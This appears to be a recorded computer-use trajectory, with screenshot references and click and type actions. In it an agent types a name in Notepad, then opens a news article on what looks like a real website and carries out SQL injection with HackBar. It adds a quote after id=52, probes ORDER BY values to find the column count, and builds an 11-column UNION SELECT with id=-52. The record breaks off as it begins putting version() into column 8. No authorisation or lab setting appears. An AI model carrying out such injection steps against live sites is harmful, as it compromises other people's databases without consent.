
Type 'ZeroFreak HF' in Notepad, then close it with Don't Save
type("ZeroFreak H")

type("F")

left_click(477, 326)

type("www.lead")

type("a")

type("cidbatter")

type("yinfo.o")

mouse_move(677, 201)

Open the Volvo hybrid news article and resend it via HackBar with a quote after id=52
left_click(708, 193)

left_click(40, 73)

left_click(33, 74)

Probe ORDER BY 1000, 10, 11 and 12 to find the query's column count
type("order by 1000--")

left_click(30, 161)

key("BackSpace")

left_click(30, 161)

type("12")

left_click(854, 97)

Generate an 11-column UNION SELECT with id=-52 in HackBar and run it
left_click(197, 49)
type("11")

left_click(413, 312)

left_click(7, 154)

mouse_move(561, 253)

Replace column 8 with version() in the UNION SELECT list
type("v")
